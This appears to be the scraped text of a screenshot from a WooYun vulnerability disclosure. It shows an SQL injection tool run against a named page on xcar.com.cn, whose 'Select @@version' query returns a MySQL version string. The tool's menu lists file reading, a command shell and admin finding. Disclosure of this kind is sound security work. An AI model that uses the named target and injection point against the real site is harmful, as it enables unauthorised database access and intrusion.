 Target: http://topic.xcar.com.cn/201006/xals/e2.php?id=333158
Keyword: Auto Detect Syntax: Auto Detect Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data: Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Set
Query: Select @@version Execute
5.0.27-log
www.wooyun.org